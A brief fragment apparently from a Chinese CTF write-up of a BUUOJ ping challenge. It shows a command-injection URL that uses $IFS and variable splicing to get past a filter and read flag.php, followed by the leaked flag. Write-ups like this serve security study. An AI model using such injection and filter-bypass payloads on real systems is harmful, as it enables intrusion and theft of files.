 view-source:http://a348b17b-9829-48cd-a724-a03a7b2e576f.node3.buuoj.cn/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
题库 write up 新知识 Safe 编码 信息收集 ctf blog
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{4e6d7aaf-97f5-4bbc-96a8-c99d1c0fc991}";
5 ?>
6